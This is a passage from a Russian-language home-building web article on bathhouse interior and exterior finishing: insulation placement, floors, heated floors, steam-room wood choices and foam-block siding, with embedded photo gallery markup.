кошелек.</p><p>Однако, не смотря на все варианты и изыски, наибольшей популярностью все также пользуется классическая русская баня, сочетающая в себе практичность, лаконичность и сдержанность. Для оформления интерьера необходимо использовать деревянные лавки и лежанки, большой дубовый стол и разные предметы декора под старину. Из современных предметов можно использовать только русский бильярд и плазменный телевизор.</p><p>При оформлении интерьера бани «под старину» в комнате отдыха желательно расположить предметы с элементами вышивки, кованые детали (подсвечники и т.д.), а также деревянные предметы с ручной резьбой. Для декора стен используют дубовые или березовые веники, связки ароматных трав.</p><p>При отделке бани внутри своими руками часто используют такой вариант, как баня-дом. В этом случае здание может использоваться как гостевой домик, при этом комнату отдыха оснащают кроватью и переоборудуют под спальную комнату. Благодаря этому гости будут чувствовать себя комфортно и свободно, а владельцу дома не помешают, создавая дискомфорт от своего присутствия. Лучше всего использовать не кровать, а раскладной диван, так как это увеличит функциональность пространства.</p><h2>Какая баня, утепление стен изнутри или снаружи?</h2><p>Вопрос, который мучает многих владельцев бань, когда они задумываются об ее утеплении. На самом деле все не так сложно, как кажется. Если вы уже знакомы с понятием «точка росы», то для бани оно не слишком актуально – это помещение, которое используется время от времени, а когда используется, температура и влажность подскакивают резко и высоко. Из-за этого точка росы скользит туда-обратно, когда вы баню нагреваете, плещете воду на каменку, когда она остывает и проветривается.</p><p>Поэтому главной задачей владельца становится создание правильной вентиляции в бани и тщательной просушки помещений после банной процедуры. А еще стоит ставить утеплитель, который не портится от сырости и легко просыхает.</p><p>По крайней мере в первую очередь утеплитель ставится изнутри, потому что утепляясь с этой стороны, вы не будете каждый раз тратить энергию на обогрев всей толщи стен, которые успели с последнего приезда охладиться до уличной температуры в зимнее время.</p><p>А при утеплении снаружи они оказываются внутри «пирога»</p><p>И неважно, о каких стенах идет речь – все они охлаждаются на морозе. Если же внутреннего утепления окажется недостаточно, то можно браться за внешнее, с одним условием: нужно оставить зазор между гидроизоляцией и обшивкой, чтобы получить вентилируемый фасад</p><p>В общем, принцип таков: независимо от того, какая баня, утепление стен лучше изнутри. Данные рекомендации особенно актуальны для тех, кто осуществляет утепление своими руками.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='54334,54335,54336,54337,54338,54339,54340,54341,54342,54343'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-54314 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/1/4/114814ae56fd5717cba4de1bdab490e4.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/1/4/114814ae56fd5717cba4de1bdab490e4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/1/4/114814ae56fd5717cba4de1bdab490e4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка парилки в бане внутри - фото, материалы - чем отделать, внутренняя отделка душевой, мойки; все, что касается финишного оформления вашей парной" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/2/a/b2a6378e657e770b9b44b89ca196f722.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/2/a/b2a6378e657e770b9b44b89ca196f722.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/2/a/b2a6378e657e770b9b44b89ca196f722.jpeg" class="attachment-thumbnail size-thumbnail" alt="Материалы для отделки бани: разновидности отделочных материалов для стен, потолков, полов бань и саун" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/4/8/7487e5c3a8a2040742362ecfb83fb71b.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/4/8/7487e5c3a8a2040742362ecfb83fb71b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/4/8/7487e5c3a8a2040742362ecfb83fb71b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани внутри — 70 фото уютных решений для отдыха" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/a/7/8a7957a1b45e27b8d562694fbecaf2f4.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/a/7/8a7957a1b45e27b8d562694fbecaf2f4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/a/7/8a7957a1b45e27b8d562694fbecaf2f4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внутренняя отделка бани из бруса: способы и пошаговая инструкция" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/2/8/c288ed68dc481a14a300e7b1c1ea7e68.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/2/8/c288ed68dc481a14a300e7b1c1ea7e68.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/2/8/c288ed68dc481a14a300e7b1c1ea7e68.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка кирпичной бани внутри: материалы и технология монтажа" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/f/c/8fca1d00b40d5c92a7d4a0ec5ab332ca.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/f/c/8fca1d00b40d5c92a7d4a0ec5ab332ca.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/f/c/8fca1d00b40d5c92a7d4a0ec5ab332ca.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обшить парилку в бане – как правильно выбрать древесину" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/3/4/134abb9cddd1274b0d7a1aba3031fb64.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/3/4/134abb9cddd1274b0d7a1aba3031fb64.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/3/4/134abb9cddd1274b0d7a1aba3031fb64.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лучшие фото отделки бани внутри и описание этапов работ: разбираем основательно" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/d/7/cd79b579382a5c56bdb9fa7f0a9298c1.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/d/7/cd79b579382a5c56bdb9fa7f0a9298c1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/d/7/cd79b579382a5c56bdb9fa7f0a9298c1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать внутреннюю отделку бани из бруса своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/7/4/7743771ff7e257e14f742cd6eee18e55.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/7/4/7743771ff7e257e14f742cd6eee18e55.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/7/4/7743771ff7e257e14f742cd6eee18e55.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внутренняя отделка парилки и мойки: чем отделать, какие есть варианты, примеры с фото" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/d/f/bdf81edb5640e5e1105a16a40cd1d9e2.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/d/f/bdf81edb5640e5e1105a16a40cd1d9e2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/d/f/bdf81edb5640e5e1105a16a40cd1d9e2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани (74 фото): внутренняя отделка своими руками, чем обшить внутри, чем обшивают конструкции из пеноблока" /></a></dt></dl></div></div><p>ВАЖНО! При внешней обшивке в качестве гидроизоляции лучше использовать мембрану, которая будет выпускать пары из утеплителя, но воспрепятствует проникновению уличной влаги.</p><p>Кроме того, есть специфика по материалу стен: блочные бани из-за гигроскопичности блоков нуждаются во внешней обшивке, ее практически всегда совмещают с утеплением снаружи. А вот деревянные бани не утепляют снаружи, опасаясь загнивания стен.</p><h2>С чего начать?</h2><p>Правильно выполнить дизайн-проект бани поможет пошаговая инструкция технологии его создания. Нужно подготовить миллиметровую бумагу для вычерчивания плана и фасадов строения в масштабе. Все чертежи выполняются карандашом. Сложные проекты лучше согласовать с архитектором, который поможет рассчитать нагрузку на фундамент и несущие конструкции.</p><p>Отдельно делаются планы первого и второго этажа, развертки всех внутренних и наружных стен с указанием материалов отделки и их количества, рисуют разрез пола, стяжки с нужным уклоном для слива воды, стен и кровли со всеми слоями утеплителя или гидроизоляции.</p><p>Первый шаг – это выбор места на участке. Для постройки нужно выбрать максимально ровную площадку, чтобы не затрачивать ресурсы на выравнивание или завоз грунта. На участках с выраженным рельефом можно использовать этот фактор, выбрав конструкцию строения с опорой на склон холма или ступенчатые террасы.</p><p>Осматривая участок, обязательно нужно обращать внимание на окружающий пейзаж, на ориентацию окон и входа будущей бани. Окна парной могут иметь любую ориентацию, а вот окна комнаты отдыха или террасы должны иметь красивый обзор, ведь гораздо приятнее видеть перед глазами сад или водную гладь, чем соседский сарай или забор</p><p>Заранее продумываем трассировку. Необходимо устройство удобных, достаточно широких и нескользких дорожек с освещением, так как баня преимущественно используется в вечернее время суток.</p><p>Определившись с местоположением, продумывают планировку. На этом этапе, исходя из количества пользователей рассчитывают размер и этажность строения.</p><p>Вооружившись карандашом, делают несколько вариантов проектов с различным набором помещений. Базовые помещения – предбанник-раздевалка, помывочная, парная. Дополнительные – комната отдыха, санузел, терраса.</p><p>Банный комплекс может включать бассейн, площадку для шашлыка под одной крышей, бильярдную, спальни для гостей, СПА-салон. Этот перечень расширяется на усмотрение хозяина бани, его финансовых возможностей и наличия места. Все комнаты располагаются на одном этаже или часть поднимают на мансарду или второй этаж. Использование мансарды повлечет дополнительные расходы на теплоизоляцию.</p><p>Далее решается вопрос о сезонности использования бани. Круглогодичное использование потребует утепление строения, использование материалов с высокими показателями прочности, устойчивости к перепадам температур, низкой теплопроводностью, способностью сохранять нужный температурный режим внутри помещения.</p><p>На первый план выходит создание системы отопления с помощью печи длительного горения, вынос топки камина в предбанник или комнату отдыха, приобретение печей с конвекционным воздушным или водяным контуром.</p><p>Следующий шаг – выбор отделочных материалов для внешней и внутренней отделки. Требования к материалам для внутренней отделки одинаковы для всех планировочных решений: натуральность, влагостойкость, устойчивость к высоким температурам, гигиеничность.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='54344,54345,54346,54347,54348,54349,54350,54351,54352,54353'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-54314 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/7/6/8767717c8bdb7896a0d2f3cf42ae26e1.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/7/6/8767717c8bdb7896a0d2f3cf42ae26e1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/7/6/8767717c8bdb7896a0d2f3cf42ae26e1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обшить баню внутри недорого и красиво + фото" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/b/e/1be12af57387834fac64aea939b65e4f.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/b/e/1be12af57387834fac64aea939b65e4f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/b/e/1be12af57387834fac64aea939b65e4f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внутренняя отделка бани из пеноблоков: как отделать, фото, наружная обшивка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/6/b/f6b3396be7e23ea6eb287f965d6fc53b.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/6/b/f6b3396be7e23ea6eb287f965d6fc53b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/6/b/f6b3396be7e23ea6eb287f965d6fc53b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/3/b/e3b49154f0cce3870759f98510fed8bd.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/3/b/e3b49154f0cce3870759f98510fed8bd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/3/b/e3b49154f0cce3870759f98510fed8bd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внутренняя отделка бани своими руками - варианты, идеи, пошаговая инструкция с фото и видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/4/1/641d58a4da187a61179c53aaf8f22296.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/4/1/641d58a4da187a61179c53aaf8f22296.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/4/1/641d58a4da187a61179c53aaf8f22296.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обшить парилку в бане: древесина для отделки, каким деревом отделать парилку внутри лучше, выбор доски" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/f/f/eff8c13773a87d2925c2dabb4d04e473.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/f/f/eff8c13773a87d2925c2dabb4d04e473.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/f/f/eff8c13773a87d2925c2dabb4d04e473.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как обшить баню внутри вагонкой - правильно и красиво сделать обшивку обрешетки. обзор способов и пошаговая инструкция монтажа" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/d/e/2decf9bca6d44c8761ae72788b10a480.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/d/e/2decf9bca6d44c8761ae72788b10a480.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/d/e/2decf9bca6d44c8761ae72788b10a480.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пошаговая отделка парилки в бане своими руками | строимдом" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/0/4/2042b0db5e2103d9d8b4ce4d12fba668.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/0/4/2042b0db5e2103d9d8b4ce4d12fba668.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/0/4/2042b0db5e2103d9d8b4ce4d12fba668.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани внутри своими руками: атмосфера, материалы, компоненты" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/5/8/e584aa50bbaf024e07c285e83c98471d.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/5/8/e584aa50bbaf024e07c285e83c98471d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/5/8/e584aa50bbaf024e07c285e83c98471d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани (74 фото): внутренняя отделка своими руками, чем обшить внутри, чем обшивают конструкции из пеноблока" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/f/6/7f6731f5766cf3140bc3b459bf0fc154.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/f/6/7f6731f5766cf3140bc3b459bf0fc154.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/f/6/7f6731f5766cf3140bc3b459bf0fc154.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обшивка бани изнутри: какой материал выбрать, инструкция, советы" /></a></dt></dl></div></div><p>Внешняя отделка выполняется исходя из отделки основного дома, если баня располагается рядом. При отдаленном расположении банный комплекс может иметь отдельный дизайн. На небольшом участке лучше придерживаться единого стилевого решения всех хозяйственных построек.</p><p>Материалы подбираются согласно выбранному стилю оформления. Здесь уместна классификация на современные стили, классическое оформление или отделку в сельском стиле.</p><p>Современные стили предполагают бетон, металл, обработанное строганое дерево, стекло. Классика – кирпич и дерево. Сельскому стилю подойдет натуральное или искусственное дерево во всех видах – бревно, брус, доска обрезная и необрезная, натуральный камень или кирпич.</p><p>Производят подсчет необходимых материалов и составляют смету, вносят корректировки. В смету обязательно включают устройство слива и прокладку коммуникаций: водопровода, электричества.</p><p>Летняя баня на даче может иметь простейшее оборудование для слива – сток в неиспользуемую часть сада. Отсутствие электричества замещают переносным фонарем, а водопровод – ручным наполнением емкости водой из колодца.</p><p>Заключительный этап состоит в утверждении на семейном совете одного из вариантов строительства. Наброски бани делают в масштабе карандашом по реальным размерам. За основу берут готовые варианты или делают их самостоятельно.</p><h2>Обустройство пола</h2><p>Процесс не представляет по сути никакой сложности. В деревянной бане монтируют лаги из бруса 200х200 мм или 250х250 мм, на них настилаются доски, обрезные или шпунтованные. Из материалов предпочтительнее древесина лиственных пород, но не рекомендовано использование дуба. Сосна выделяет при нагревании смолистые вещества. Оптимальный вариант — полы из лиственницы.</p><p><img decoding="async" src="/wp-content/uploads/e/b/8/eb8ffa3292f242dcb98644dfff80ec3f.jpeg" alt="" />Чем обшить стены в бане</p><p>Стыки между досками делают с минимальным зазором для естественной вентиляции. Особенно это касается моечного отделения, где бывают излишки воды. В парной пол приподнимают от общего уровня на 150–200 мм для сохранения тепла.</p><p>Доски в обязательном порядке обрабатывают антисептиком, грунтовкой, чтобы предотвратить их разбухание, образование грибковых колоний.</p><p>Многие покрывают пол керамической плиткой в парной и моечной, это разумно для кирпичной бани. В деревянной постройке лучший пол — отшлифованная, тщательно обработанная доска. Обработка грунтами от Тиккурила, Снежеть и прочими фирмами защитит от деформации.</p><p>Что же касается полов в комнате отдыха, здесь все зависит от фантазии и финансовых возможностей. Можно использовать плитку, самых разных видов. Ламинат с системой Aqua Stop, особой пропиткой, которая создает надежную защиту от влаги, не позволяет внутренней части панели — плита HDF — набухать, не деформируется, служит от 20 лет. Можно использовать современный, недавно появившийся на рынке отделочных материалов жидкий линолеум и многое другое.</p><p>Пол в помещениях, где возможно попадание воды, делают с малым уклоном и сливом.</p><h2>Способы устройства теплого пола в бане</h2><p>Современное строительство предполагает максимальный комфорт для человека, в том числе и при устройстве банных комплексов. Ведь это не только возможность попариться, но и отдохнуть. Необходимость устройства полов с подогревом возникла, когда стали их делать из бетона, в связи с тем, что срок эксплуатации в 3 раза выше, чем у деревянных.</p><p>Можно установить как водяные, так и электрические полы. Водяные требуют предварительной разводки труб и подключения их к отопительному оборудованию. Это не всегда возможно. Поэтому чаще выбор делают в пользу второй системы.</p><p>Электрические полы безопасны в банном комплексе. Систему монтируют в стяжку. Предварительно следует подготовить бетонное основание</p><p>Важно при установке не допустить ошибок, исправить которые впоследствии будет невозможно. Поэтому работы нужно передать специалистам</p><p>Теплые полы можно сделать самостоятельно, уложив дополнительную теплоизоляцию из материалов:</p><ul><li>минеральной ваты;</li><li>керамзита;</li><li>войлока;</li><li>пенопласта.</li></ul><p>Для этого потребуется залить 2 слоя бетона, между которыми следует проложить теплоизоляцию.</p><h2>Парилка</h2><p>Для внутреннего оформления парилки подойдут только лиственные породы дерева</p><p>Такой тип древесины не раскаляется, не выделяет смол и, что немаловажно, даже при легком проветривании очень быстро высыхает, не позволяя развиться опасному грибку. Перечислим самые распространенные виды:</p><p>липа – внешне привлекает внимание, со временем не темнеет, имеет низкую плотность и теплоемкость: быстро нагревается, но при контакте невозможно обжечься. Нагреваясь, выделяет приятный нежный аромат</p><p>Отделка из липы достаточно популярна, поэтому вполне приемлема по стоимости.<br /> осина – распространенный материал для северных регионов. Древесина прочная, ее сложно расщепить или расколоть, обладает бактерицидными свойствами;<br /> ольха – имеет красивый внешний вид, приятна на ощупь, устойчива к холодной и горячей воде, конденсату и пару, щелочным и кислотным моющим средствам, проста в обработке.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='54354,54355,54356,54357,54358,54359,54360,54361,54362,54363'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-54314 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/d/7/4d70372a8e543c959e7e739e22f75c42.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/d/7/4d70372a8e543c959e7e739e22f75c42.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/d/7/4d70372a8e543c959e7e739e22f75c42.jpeg" class="attachment-thumbnail size-thumbnail" alt="Материалы для обшивки бани внутри: для внутренней отделки и утепления изнутри – все варианты, которые годятся для использования в любых помещениях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/8/0/28065c889074e077f035f89353a078d4.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/8/0/28065c889074e077f035f89353a078d4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/8/0/28065c889074e077f035f89353a078d4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка парилки в бане своими руками: как и чем отделать парную - фото и видео прилагаются, много подробностей" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/7/0/270e69e45ea3f0f9f73294c43de72e08.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/7/0/270e69e45ea3f0f9f73294c43de72e08.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/7/0/270e69e45ea3f0f9f73294c43de72e08.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка потолка,стен,пола парилки в бане своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/4/9/349931dac28a4d39c1a0307dca638cd0.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/4/9/349931dac28a4d39c1a0307dca638cd0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/4/9/349931dac28a4d39c1a0307dca638cd0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внутренняя отделка бани: варианты, выбор стиля и материалов исходя из типа" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/3/4/034ec893449cf34a14dcf43e68b7a056.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/3/4/034ec893449cf34a14dcf43e68b7a056.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/3/4/034ec893449cf34a14dcf43e68b7a056.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тонкости отделки бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/e/5/2e5b12f6854b842aee6c49351577a579.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/e/5/2e5b12f6854b842aee6c49351577a579.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/e/5/2e5b12f6854b842aee6c49351577a579.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка парной в бане своими руками – от пола до потолка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/2/a/62a8d7d51132bb9f9d638f2b1a74c1cc.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/2/a/62a8d7d51132bb9f9d638f2b1a74c1cc.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/2/a/62a8d7d51132bb9f9d638f2b1a74c1cc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка кирпичной бани своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/3/5/b3544940c77dcea136770b9b72a8c853.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/3/5/b3544940c77dcea136770b9b72a8c853.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/3/5/b3544940c77dcea136770b9b72a8c853.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани внутри (79 фото): внутреннее обустройство парилки и душевой, комнаты отдыха и парной своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/7/2/57267bc5f25f73586131c0d5085cc137.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/7/2/57267bc5f25f73586131c0d5085cc137.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/7/2/57267bc5f25f73586131c0d5085cc137.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как основательно и качественно произвести отделку сауны?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/4/a/94a85f3db8a1aca868f8145d70f6b8b3.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/4/a/94a85f3db8a1aca868f8145d70f6b8b3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/4/a/94a85f3db8a1aca868f8145d70f6b8b3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Материалы для отделки бани" /></a></dt></dl></div></div><p>абаш – дерево из тропиков Африки. Даже при самой большой жаре почти не нагревается, сохраняет температуру, приближенную к температуре тела человека. Даже под воздействием внешних факторов (воды, температур и пара) совершенно не темнеет.</p><p>Важно! Дерево нельзя покрывать лаком или краской, даже самого лучшего качества. Нагреваясь, они выделяют химический неприятный запах</p><p>В процессе монтажа гвозди (саморезы) должны быть прикрыты сверху и глубоко посажены, иначе при нагреве они могут обжечь. Вагонку лучше крепить вертикально, так как образовавшиеся про конденсате капли стекать будут быстрее. Стык пола и стен нужно защитить высокими плинтусами из водонепроницаемого состава материала.</p><p>Обычно в парилке полы деревянные, из лиственных пород. Но все же кафель будет предпочтительнее. Он хорошо моется, быстро сохнет и устойчив к появлению грибка. Если такое покрытие вам покажется холодным, можно сверху положить съемную деревянную решетку.</p><p>Мебель в парилке преимущественно округлых форм, изготовлена из дерева осины, ольхи или липы.</p><h4>ОТДЕЛКА пеноблоков СНАРУЖИ</h4><h3>Общие принципы обшивки снаружи</h3><p>То, что выше говорилось выше об эстетической и технической целях внутренней отделки, распространяется и на отделку внешнюю. При использовании такого материала, как пеноблоки, существует необходимость в его гидро- и иногда теплоизоляции с внешней стороны тоже.</p><p>Отличий в монтаже практически нет: тот же деревянный каркас, который крепится к стене (снова напомним про специализированные дюбели для пеноблоков и саморезы) и служит ячейками для заполнения их теплоизолятором. Поверх накладывается слой гидроизоляции и последним слоем идет декоративный.</p><p>Сегодня в продаже можно найти материал, который удачно совмещает сохранение тепла и защиту от влаги – это фольгированный пенотерм, основой которого является вспененный полипропилен, покрытый фольгой из алюминия и левсаном с напылением. Впрочем, можно отдать предпочтение минеральной вате и обычной ветрозащите.</p><p><img decoding="async" src="/wp-content/uploads/c/5/1/c5197b972b92dd65579d887380bb994c.jpg" alt="" />Чем обшить стены в бане</p><p>Отличия начинаются с выбора декоративной отделки. Вариантов у будущего владельца бани достаточно – это и сайдинг, и та же вагонка, сделанная либо из дерева, либо из пластика, имитации бруса и блок-хаус.</p><h3>Отделка сайдингом</h3><p>Этот материал представляет собой панели из пластика, керамики или металла с удобным креплением. Длина при покупке от 2 до 6 метров, а ширина от 10 до 30 сантиметров. На одной из сторон есть перфорированная кромка, в которую удобно забивать гвозди.</p><p><img decoding="async" src="/wp-content/uploads/7/8/4/7844de6964c80789459439856ab60ae6.jpg" alt="" />Чем обшить стены в бане</p><p><img decoding="async" src="/wp-content/uploads/d/c/c/dcc6b2efde1ca978f1ee315cf91518d1.jpg" alt="" />Чем обшить стены в бане</p><p>Профилей у этого материала два: «елочка» и «корабельная доска», что означает один или два перелома в рельефе. Фактуры различны, часто имитируют натуральные материалы.</p><h4>Виниловый сайдинг</h4><p>Делается из ПВХ. Материал не горючий, но плавится при пожаре. Не нуждается в покраске, защищает дом от осадков, не боится большой разницы температур, инертен к многим химическим воздействиям. Пластик не гниет и не интересует грызунов. Имеет множество оттенков, из которых дороже всего яркие – из-за дорогостоящих добавок, препятствующих выцветанию.</p><p><a href="/kabel-dla-bani-termostojkij-zarostojkij-i-zaroprocnyj-provod-dla-sauny-podklucenie-na-foto-i-video/">Монтировать его можно как</a> горизонтально, так и вертикально, последнее крепление получило название «софит» и находит применение при подшивке крыш.</p><p>Совет! При создании каркаса нужно пользоваться уровнем, чтобы 